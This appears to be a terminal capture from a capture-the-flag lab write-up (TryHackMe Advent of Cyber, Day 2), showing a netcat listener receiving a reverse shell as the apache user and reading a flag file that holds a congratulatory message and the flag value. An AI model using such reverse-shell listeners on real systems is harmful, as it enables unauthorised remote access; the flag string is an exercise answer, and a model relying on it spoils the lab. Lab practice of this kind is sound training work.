 ┌──(jasper㉿kali)-[~]
└─$ sudo nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.23.135 55652
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:19:34 up 17 min,  0 users,  load average: 0.07, 0.35, 0.59
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (828): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lessons, with
out which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
 --Muiri (@MuirlandOracle)
==============================================================